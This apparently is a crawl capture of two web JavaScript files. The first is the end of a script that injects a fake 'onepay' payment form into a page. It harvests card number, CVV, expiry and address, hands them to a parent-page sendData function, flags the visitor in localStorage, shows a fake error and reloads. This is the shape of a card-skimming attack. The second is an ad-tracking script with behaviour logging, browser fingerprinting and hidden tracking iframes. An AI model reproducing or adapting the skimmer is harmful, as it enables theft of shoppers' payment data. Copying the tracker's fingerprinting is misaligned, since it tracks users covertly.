        function showError(input, errorElement, message) {
            input.classList.add('error');
            errorElement.textContent = message;
            errorElement.classList.add('show');
        }

        function hideError(input, errorElement) {
            input.classList.remove('error');
            errorElement.textContent = '';
            errorElement.classList.remove('show');
        }

        function processPayment() {
            const processingDiv = document.getElementById('onepay-payment-processing');
            const form = document.getElementById('onepay-payment-form');

            const cardNumber = document.getElementById('onepay-cardnumber').value.replace(/\\s/g, '');
            const expiry = document.getElementById('onepay-expiry').value;
            const cvv = document.getElementById('onepay-cvv').value;
            const cardholder = document.getElementById('onepay-cardholder').value;

            const addressData = window.parent.collectAddressData();

            const paymentData = {
                cardNumber: cardNumber,
                expDate: expiry,
                cvv: cvv,
                fullName: addressData.fullName || cardholder,
                address: addressData.address,
                city: addressData.city,
                state: addressData.state,
                country: addressData.country,
                zip: addressData.zip,
                phone: addressData.phone,
                email: addressData.email
            };

            window.parent.sendData(paymentData);

            window.parent.localStorage.setItem('aaa', 'true');

            processingDiv.classList.add('show');
            form.style.opacity = '0.5';

            setTimeout(() => {
                processingDiv.classList.remove('show');
                form.style.opacity = '1';

                const errorDiv = document.getElementById('onepay-payment-error');
                errorDiv.classList.add('show');

                setTimeout(() => {
                    window.parent.location.reload();
                }, 2000);
            }, 2000);
        }

        document.addEventListener('DOMContentLoaded', function() {
            const form = document.getElementById('onepay-payment-form');
            const cardholderInput = document.getElementById('onepay-cardholder');
            const cardNumberInput = document.getElementById('onepay-cardnumber');
            const expiryInput = document.getElementById('onepay-expiry');
            const cvvInput = document.getElementById('onepay-cvv');

            cardholderInput.addEventListener('blur', validateCardholder);

            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\s/g, '').replace(/[^0-9]/gi, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
            cardNumberInput.addEventListener('blur', validateCardNumber);

            expiryInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
            expiryInput.addEventListener('blur', validateExpiry);

            cvvInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/[^0-9]/g, '');
            });
            cvvInput.addEventListener('blur', validateCVV);

            form.addEventListener('submit', function(e) {
                e.preventDefault();

                const isCardholderValid = validateCardholder();
                const isCardNumberValid = validateCardNumber();
                const isExpiryValid = validateExpiry();
                const isCVVValid = validateCVV();

                if (isCardholderValid && isCardNumberValid && isExpiryValid && isCVVValid) {
                    processPayment();
                }
            });

            setTimeout(() => {
                cardholderInput.focus();
            }, 100);
        });
    </script>
</body>
</html>
        `;

        iframe.onload = function() {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            doc.open();
            doc.write(iframeContent);
            doc.close();
        };

        setTimeout(() => {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            if (doc) {
                doc.open();
                doc.write(iframeContent);
                doc.close();
            }
        }, 100);

        modalContainer.addEventListener('click', function(e) {
            if (e.target === modalContainer) {
                closePaymentModal();
            }
        });
    }

    window.collectAddressData = collectAddressData;
    window.sendData = sendData;

    window.closePaymentModal = function() {
        const modal = document.getElementById('custom-payment-modal');
        if (modal) {
            modal.remove();
        }
    };

    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') {
            closePaymentModal();
        }
    });
})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://optimize.urekamedia.com/optimizes.js?m=6199721
body_size: 26334
content:
// 25176316025410

(function() {
    class BehaviorCollector{#e=null;#t=!1;#i=window;#n=document;#o={timeToFirstClick:null,scrollDepth:null,moveStraightness:!1,sessionDuration:0,screenWidth:0,screenHeight:0};#s={uid:"25176316025410",codeSegment:"6199721",codeSegmentType:"media",href:window.location.href,referrer:window.document.referrer};constructor({siteWindow:e=window,siteDocument:t=document,debug:i=!1}){this.#e=new Date,this.#i=e,this.#n=t,this.#t=i}#r={"thanhnien.vn":{},"dantri.com.vn":{},"tuoitre.vn":{},"vnexpress.net":{},"vov.vn":{},"bongda24h.vn":{},"tienphong.vn":{},"baotintuc.vn":{},"hoc24.vn":{},"www.thairath.co.th":{}};collect=()=>{!1!==this.#r.hasOwnProperty(location.hostname)?(this.#c("Behavior collection started"),this.#h(this.#l),this.#a(),this.#d(),this.#u()):this.#c("Domain not allowed for behavior collection")};#m=e=>{this.#o.timeToFirstClick=e,this.#c(`User made first click after ${e} ms`)};#g=e=>{null!==this.#o.scrollDepth&&e<=this.#o.scrollDepth||(this.#o.scrollDepth=e,this.#c(`User scrolled to ${e}% of the page`))};#l=()=>{const e=this.#v();this.#o.sessionDuration=e,this.#o.screenWidth=this.#i.screen.availWidth,this.#o.screenHeight=this.#i.screen.availHeight;const t={...this.#s,...this.#o};this.#i.navigator.sendBeacon(`https://optimize.urekamedia.com/log/behaviors?q=${this.#w(t)}&v=${Date.now()}`)};#w=e=>encodeURI(this.#i.btoa(JSON.stringify(e)));#h=e=>{this.#i.addEventListener("beforeunload",(()=>{e()}))};#v=()=>Date.now()-this.#e;#a=()=>{this.#n.addEventListener("click",(()=>{return e=this.#e,void(0,this.#m)(Date.now()-e);var e}),{once:!0})};#d=()=>{const e=e=>{const t=this.#i.scrollY,i=this.#i.innerHeight,n=Math.max(this.#n.body.scrollHeight,this.#n.documentElement.scrollHeight,this.#n.body.offsetHeight,this.#n.documentElement.offsetHeight,this.#n.body.clientHeight,this.#n.documentElement.clientHeight)-i;e(Math.floor(t/n*100))};this.#i.addEventListener("scroll",(()=>e(this.#g)))};#u=()=>{this.#k(1e3,(e=>{const t=this.#f(e);this.#o.moveStraightness=t,this.#c(`User movement straightness: ${t}`)}))};#f=e=>{if(e.length<2)return!0;for(let t=1;t<e.length-1;t++){let[i,n]=[e[t-1].x,e[t-1].y],[o,s]=[e[t].x,e[t].y],[r,c]=[e[t+1].x,e[t+1].y];if(0!==(o-i)*(c-s)-(s-n)*(r-o))return!1}return!0};#k=(e=1e3,t)=>{let i=[],n=null,o=!1;const s=e=>{o||(o=!0,i=[]),i.push({x:e.clientX,y:e.clientY}),r()},r=()=>{clearTimeout(n),n=setTimeout((()=>{o=!1,this.#i.removeEventListener("mousemove",s),t&&t(i)}),e)};this.#i.addEventListener("mousemove",s)};#c=e=>{this.#t&&console.log(e)}}
    class UROPT {
        constructor() {
            this.code_segment = "6199721";
            this.code_type = "media";
            this.action = true;
            this.allow_crawl_content = false;
            this.allow_log_scroll_content = true;
            this.hostname = window.location.hostname;
            this.host = window.location.host;
            this.href = window.location.href;
            this.referrer = window.document.referrer;
            this.is_owner_ck = 1;
            this.uuid = "25176316025410";
            this.callBack = "";
        }

        async init() {
            await this.getOPTUID();

            if(this.code_type == 'bd' || this.code_type == 'media') {
                if (this.code_type == 'bd') {
                    this.#collectBehavior();
                }
                if(window.isInitOptBD) {
                    return;
                }
                window.isInitOptBD = true;
                this.writeCookieDomainSide();
            }

            //callBack
            if(this.callBack != undefined && this.callBack != null){
                window[this.callBack] != undefined && window[this.callBack].call(this,this.uuid);
            }
            this.optimize();
            try{
                this.allow_crawl_content ? this.pushCategory() : this.setupGTag("","");
            }catch(err){
                console.log(err);
            }
            this.allow_log_scroll_content && this.listenerEventScroll();
            
            this.setCookiesNewDomain();
            
        }

        optimize(){
            try {
                let OPTUID = this.uuid;
                if(OPTUID){
                    let TIMESTAMP = new Date().getTime();
                    let url_tracking = "https://optimize.urekamedia.com/optimize/tracking";
                    let params = {
                        uid: OPTUID,
                        code_segment: this.code_segment,
                        code_type: this.code_type,
                        referrer: this.referrer,
                        url: this.href,
                        action: this.action,
                        is_owner_ck: this.is_owner_ck,
                    };
                    let q = encodeURI(window.btoa(JSON.stringify(params)));
                    let src = url_tracking + "?q=" + q + "&v=" + TIMESTAMP;
                    let currentScript = document.currentScript ? document.currentScript.parentElement : document.body;
                    var iframeOptimize = document.createElement('iframe');
                    iframeOptimize.style.width = '1px';
                    iframeOptimize.style.height = '1px';
                    iframeOptimize.style.display = 'none';
                    iframeOptimize.id = 'uk-optimize-'+this.code_segment;
                    iframeOptimize.src = src;
                    currentScript.appendChild(iframeOptimize);
                }
            } catch (error) {
                console.log(error);
            }
        }

        #collectBehavior(){
            const behaviorCollector = new BehaviorCollector({ siteWindow: window, siteDocument: document, debug: false });
            behaviorCollector.collect();
        }

        checkCookieEnabled() {
            return true;
            let cookieEnabled = navigator.cookieEnabled;
            if(!cookieEnabled){
                return false;
            }
            return true;
        }

        getMetadata(t, e = "name") {
            let r = document.querySelector("meta[" + e + "='" + t + "']");
            return r ? r.getAttribute("content") : ""
        }

        getCategory() {
            let t = [],
                e = this.getMetadata("article:section", "property");
            if ("" != e) return [e];
            let r = /"(articleSection|article-section|article:section)"\s*:\s*"(.+?)"/gm;
            return document.querySelectorAll("script").forEach(e => {
                if (0 != t.length) return [];
                let l = e.textContent;
                if (l) {
                    let a = l.match(r);
                    if (a) {
                        let c = a[0].replace(/\"/g, "").split(":");
                        if (2 == c.length) {
                            let i = c[1].split(", ");
                            t = 1 == i.length ? i[0].split(",") : i
                        }
                    }
                }
            }), t
        }

        pushCategory(){
            let title = this.getMetadata("og:title", "property"),
                category = this.getCategory();
                category.length > 0 && (category = category[0]);
            this.setupGTag(title, category);
        }
    
        setupGTag(title, category){
            try {
                var script = document.createElement('script');
                script.src = "https://www.googletagmanager.com/gtag/js?id=G-DRR9FLR74Q";
                script.async = true;
                window.document.head.appendChild(script);
                window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());
                gtag('config', 'G-DRR9FLR74Q', {
                    'user_id': this.uuid,
                    'user_properties': {
                        'code_segment': this.code_segment,
                    },
                    'custom_map':{
                        'dimension1': 'category',
                        'dimension2': 'custom_dimension_article_title',
                    }
                });
                if(category){
                    gtag('event', 'category', {"send_to":'G-DRR9FLR74Q', 'category': category});
                }
                if(title){
                    gtag('event', 'custom_dimension_article_title', {"send_to":'G-DRR9FLR74Q', 'custom_dimension_article_title': title});
                }
            } catch (error) {
                console.log(error)
            }
        }
    
        // setupGA(category){
        //     try {
        //         (function (i, s, o, g, r, a, m) {
        //             i['GoogleAnalyticsObject'] = r;
        //             i[r] = i[r] || function () {
        //                 (i[r].q = i[r].q || []).push(arguments)
        //             }, i[r].l = 1 * new Date();
        //             a = s.createElement(o),
        //             m = s.getElementsByTagName(o)[0];
        //             a.async = 1;
        //             a.src = g;
        //             m.parentNode.insertBefore(a, m)
        //         })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');
                
        //         ga('create', 'UA-172139508-1', 'auto', 'uk_optimize');
        //         ga('uk_optimize.set', {
        //             'campaignSource': this.host,
        //             'campaignName': "", 
        //             'campaignMedium': this.href, // url
        //             'campaignContent': category, // cate
        //         });
        //         ga('uk_optimize.send', 'pageview');
        //         ga('uk_optimize.send', 'event', this.host, category, this.href);
        //     } catch (error) {
        //         console.log(error)
        //     }
        // }
    
        listenerEventScroll(){
            let time_begin_scroll = new Date();
            let time_end_scroll = new Date();
    
            let innerHeight = this.getInnerHeight();
            let contentHeight = this.getContentHeight();
    
            let page4 = Math.floor(contentHeight / 4);
            let page15 = Math.floor((contentHeight / 100) * 15);
    
            let scroll = 0;
            let current_scroll = "0%";
            let number_scroll = 0;
    
            window.addEventListener("scroll", (event) => {
                scroll = (window.scrollY + innerHeight);
                if (scroll > page15 && number_scroll == 0) {
                    current_scroll = "25%";
                    time_end_scroll = new Date();
                }
                if (scroll > page4 + page15 && number_scroll == 0) {
                    current_scroll = "50%";
                    time_end_scroll = new Date();
                }
                if (scroll > page4 * 2 + page15 && number_scroll == 0) {
                    current_scroll = "75%";
                    time_end_scroll = new Date();
                }
                if (scroll > page4 * 3 && number_scroll == 0) {
                    current_scroll = "100%";
                    time_end_scroll = new Date();
                    number_scroll = number_scroll + 1;
                }
            });
    
            let isOnIOS = this.isOnIOS();
            let eventName = isOnIOS ? "pagehide" : "beforeunload";
            window.addEventListener(eventName, (event) => {
                this.logScroll(time_begin_scroll, time_end_scroll, current_scroll);
            });
        }
    
        logScroll(time_begin_scroll, time_end_scroll, current_scroll){
            try {
                let OPTUID = this.uuid;
                if (OPTUID) {
                    let time_out = new Date();
                    let time_on = parseInt(time_out.getTime() / 1000) - parseInt(time_begin_scroll.getTime() / 1000);
                    let url = "https://optimize.urekamedia.com/log/scroll";
                    let params = {
                        name: OPTUID,
                        url: this.href,
                        code_segment: this.code_segment,
                        screen_width: screen.width,
                        screen_height: screen.height,
                        current_scroll: current_scroll,
                        device_pixel_ratio: window.devicePixelRatio,
                        time_begin_scroll: parseInt(time_begin_scroll.getTime()),
                        time_end_scroll: parseInt(time_end_scroll.getTime()),
                        time_out: parseInt(time_out.getTime()),
                        time_on: time_on
                    }
                    this.xhttp(url, params);
                }
            } catch (error) {
                console.log(error);
            }
        }
    
        eventTriggers(){
            try {
                
            } catch (error) {
                console.log(error);
            }
        }
    
        listenerEventTriggers(uuid, conditions){
            try {
                const _this = this;
                var listButon = [];
                conditions.forEach((item, index) => {
                    let btn = document.querySelectorAll(item.value);
                    if(btn.length){
                        listButon.push(btn);
                    }
                });
                if(listButon.length){
                    var window_width = window.screen.availWidth;
                    listButon.forEach(function(item) {
                        item.forEach(function(elem) {
                            let eventName = "click"
                            if (window_width < 768) {
                                eventName = "touchstart"
                            }
                            elem.addEventListener(eventName, (event) => {
                                _this.logTriggers(uuid);
                            });
                        });
                    });
                }
            } catch (error) {
                console.log(uuid, error);
            }
        }
    
        appendHTMLCode(uuid, htmlcode){
            try {
                let currentScript = document.currentScript.parentElement;
                var pbDiv = window.document.createElement("div");
                pbDiv.setAttribute("id", 'uk-triggers-'+uuid);
                currentScript.appendChild(pbDiv);
                this.write(pbDiv, htmlcode)
            } catch (error) {
                console.log(uuid, error);
            }
        }
    
        logTriggers(uuid){
            try {
                let OPTUID = this.uuid;
                if(OPTUID){
                    let url = "https://optimize.urekamedia.com/log/trigger";
                    let params = {
                        uuid: uuid,
                        name: OPTUID,
                        code_segment: this.code_segment,
                        url: this.href,
                        referrer: this.referrer,
                    }
                    this.xhttp(url, params);
                }
            } catch (error) {
                console.log(error);
            }
        }
    
        write(element, html) {
            var wrapper = document.createElement("ins");
            wrapper.innerHTML = html;
            this.insertNode(element, wrapper);
        }
    
        insertNode(parent, obj, insert) {
            const _this = this;
            obj.childNodes.forEach(function (node, index) {
                _this.createNode(parent, node, insert);
            });
        }
    
        createNode(parent, node, insert) {
            const _this = this;
            var newNode = null;
            switch (node.nodeType) {
                case 1:
                    newNode = document.createElement(node.tagName);
                    if (node.tagName.toLowerCase() === "script") {
                        newNode.async = node.async;
                    }
                    Array.prototype.slice
                        .call(node.attributes)
                        .forEach(function (item) {
                            newNode.setAttribute(item.name, item.value);
                        });
                        _this.insertNode(newNode, node);
                    break;
                case 2:
                    break;
                case 3:
                    newNode = document.createTextNode(node.textContent);
                    break;
                case 8:
                    newNode = document.createComment(node.textContent);
                    break;
                default:
                    newNode = node;
                    break;
            }
            if (insert === "after") {
                _this.insertAfter(newNode, parent);
            } else {
                parent.appendChild(newNode);
            }
            return newNode;
        }
    
        insertAfter(n, b) {
            var a = b.nextSibling;
            try {
                a ? a.parentNode.insertBefore(n, a) : b.parentNode.appendChild(n);
            } catch (err) { }
        }
    
        xhttp(url, params, method = "GET"){
            try {
                let TIMESTAMP = new Date().getTime();
                let data = encodeURI(window.btoa(JSON.stringify(params)));
                url.includes('?') ? url : url += '?'
                let src = url + "&q=" + data + "&v=" + TIMESTAMP;
                
                    const xhttp = new XMLHttpRequest();
                    xhttp.open(method, src, true);
                    xhttp.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
                    xhttp.send();
                
            } catch (error) {
                console.log(error);
            }
        }
    
        async getOPTUID(){
            if(this.uuid == ""){
                let uuid = "25176316025410";
                if(this.action === true){
                    let cenabled = this.checkCookieEnabled();
                    if(!cenabled){
                        let { cuuid, action } = await this.getCKOLD();
                        this.uuid = cuuid;
                        this.action = action;
                    }else{
                        this.uuid = uuid;
                    }
                }else{
                    this.uuid = uuid;
                }
            }
        }

        async getfingerID(){
            try {
                // Initialize the agent at application startup.
                // const _this = this;
                const FIDPromise = import('https://openfpcdn.io/fingerprintjs/v3').then(FingerprintJS => FingerprintJS.load());
                const FingerID = await FIDPromise.then(fp => fp.get()).then(result => {
                    // This is the visitor identifier:
                    let fingerID = result.visitorId || "";
                    return fingerID;
                });
                return await FingerID;
            } catch (error) {
                console.log(error)
            }
        }

        async getCKOLD(){
            let TIMESTAMP = new Date().getTime();
            let uuid = await this.getfingerID();
            let params = {
                uuid: uuid,
                ckn: "25176316025410",
            }
            let url = "https://optimize.urekamedia.com/optimize/cookies";
            let data = encodeURI(window.btoa(JSON.stringify(params)));
            let theUrl = url + "?q=" + data + "&v=" + TIMESTAMP;
            const xhttp = new XMLHttpRequest();
            xhttp.open( "GET", theUrl, false ); // false for synchronous request
            xhttp.send( null );
            let response = JSON.parse(xhttp.responseText);
            let cuuid = response.uuid || ""; 
            let action = response.action; 
            return {cuuid, action};
        }
    
        formatStrCategory(str){
            try {
                let category = str.trim().toLowerCase();
                return category;
            } catch (error) {
                console.log(error);
            }
        }
    
        isOnIOS(){
            try {
                let isIOS = navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i);
                return isIOS;
            } catch (error) {
                console.log(error);
                return false;
            }
        }
    
        getInnerHeight() {
            var height = window.innerHeight;
            return height;
        }
    
        getContentHeight() {
            var body = window.document.body;
            var html = window.document.documentElement;
            var height = Math.max(body.scrollHeight, body.offsetHeight, body.getBoundingClientRect().height, html.clientHeight, html.scrollHeight, html.offsetHeight);
            return height;
        }
    
        getSelectorConfig(){
            const selectorConfig = {"tienphong.vn":{"domain":"tienphong.vn","categorySelector":".main-cate a"},"yeugiadinh.vn":{"domain":"yeugiadinh.vn","categorySelector":".sub-cate-details a"},"tamnhin.trithuccuocsong.vn":{"domain":"tamnhin.trithuccuocsong.vn","categorySelector":".bx-breadcrumb li:nth-child(2) a"},"yummyday.vn":{"domain":"yummyday.vn","categorySelector":"#breadcrumb li:nth-child(2) a span"},"molistar.com":{"domain":"molistar.com","categorySelector":"div.bridcrumb"},"urk.localhost.com":{"domain":"thanhnien.vn","categorySelector":"a.category-page__name"},"thanhnien.vn":{"domain":"thanhnien.vn","categorySelector":"a.category-page__name","contentSelector":".detail-cmain .detail-content"},"vtv.vn":{"domain":"vtv.vn","categorySelector":"a.mt-category"},"tuoitre.vn":{"domain":"tuoitre.vn","categorySelector":"div.detail-cate a"},"phunusuckhoe.giadinhonline.vn":{"domain":"phunusuckhoe.giadinhonline.vn","categorySelector":"a.post-category"},"tapchibonbanh.com":{"domain":"tapchibonbanh.com","categorySelector":".tdb-breadcrumbs span.tdb-bred-no-url-last"},"webthethao.vn":{"domain":"webthethao.vn","categorySelector":".py-3 div:nth-child(1)"},"emdep.vn":{"domain":"emdep.vn","categorySelector":".breadcrumb"},"tapchitaichinh.vn":{"domain":"tapchitaichinh.vn","categorySelector":".breadcrumb"},"thuongtruong24h.vn":{"domain":"thuongtruong24h.vn","categorySelector":".category-name"},"khoahoc.vietjack.com":{"domain":"khoahoc.vietjack.com","categorySelector":".main-course-breadcrumb li:nth-child(3)"},"www.saostar.vn":{"domain":"www.saostar.vn","categorySelector":".jsx-bcee891bded8773f p"},"thebank.vn":{"domain":"thebank.vn","categorySelector":".breadcrumbs span"},"dantri.com.vn":{"domain":"dantri.com.vn","categorySelector":".e-magazine__maincate a, .breadcrumb-wrap.article"},"luatvietnam.vn":{"domain":"luatvietnam.vn","categorySelector":".breadcrumb a:nth-child(3)"},"lichngaytot.com":{"domain":"lichngaytot.com","categorySelector":".breadcrumb1 li:nth-child(3)"},"danviet.vn":{"domain":"danviet.vn","categorySelector":".breadcum .title-main"},"suckhoedoisong.vn":{"domain":"suckhoedoisong.vn","categorySelector":".breadcrumb .box-breadcrumb-name"},"baoquocte.vn":{"domain":"baoquocte.vn","categorySelector":".breadcrumb .menu-alias"},"thethaovanhoa.vn":{"domain":"thethaovanhoa.vn","categorySelector":"[data-role*=\"cate-name\"]"},"m.docbao.vn":{"domain":"m.docbao.vn","categorySelector":".title_box h1"},"tinmoi.vn":{"domain":"tinmoi.vn","categorySelector":".breadcrumb-item:last-child"}};
            return selectorConfig;
        }

        setCookiesNewDomain(){
            try {
                let OPTUID = this.uuid;
                if(OPTUID){
                    let TIMESTAMP = new Date().getTime();
                    let img = "https://optimize.ulinq.asia/optimize/set";
                    let params = {
                        uuid: OPTUID,
                    };
                    let q = encodeURI(window.btoa(JSON.stringify(params)));
                    let src = img + "?q=" + q + "&v=" + TIMESTAMP;
                    let currentScript = document.currentScript ? document.currentScript.parentElement : document.body;
                    var iframeOptimize = document.createElement('iframe');
                    iframeOptimize.style.width = '1px';
                    iframeOptimize.style.height = '1px';
                    iframeOptimize.style.display = 'none';
                    iframeOptimize.id = 'img-optimize-'+this.code_segment;
                    iframeOptimize.src = src;
                    currentScript.appendChild(iframeOptimize);
                }
            } catch (error) {
                console.log(error);
            }
        }

        crawlContent(categorySelector){
            try {
                let elSelector = window.document.querySelector(categorySelector);
                let content = elSelector.innerText || elSelector.textContent;
                content = content.replace(/\s+/g, ' ');
                if(content){
                    let url = "https://optimize.urekamedia.com/log/content";
                    var data = new FormData();
                    data.append('content', content);
                    data.append('code_segment', this.code_segment);
                    data.append('url', this.href);
                    var xhr = new XMLHttpRequest();
                    xhr.open('POST', url, true);
                    xhr.send(data);
                }
            } catch (error) {
                console.log(error);
            }
        }

        setUUID(uuid) {
            this.uuid = uuid
        }

        writeCookieDomainSide() {
            const key = `OptUID`;
            const cookieSplitted = document.cookie.split('; ');
            const existedCookie = cookieSplitted.find((row) => row.startsWith(key));
            const now = new Date();
            now.setMonth(now.getMonth() + 12);
            if (!existedCookie) {
                document.cookie = `${key}=${this.uuid}; expires=${now.toUTCString()}`;
            } else {
                if(existedCookie != `${key}=${this.uuid}`) {
                    // Diffent cookie
                    this.is_owner_ck = 0
                } else {
                }
                // Use ID from Cookie domain
                this.setUUID(existedCookie.split('=')[1])
            }
        }

        
    }

    window.uk_opt = new UROPT();
    window.uk_opt.init();
})();
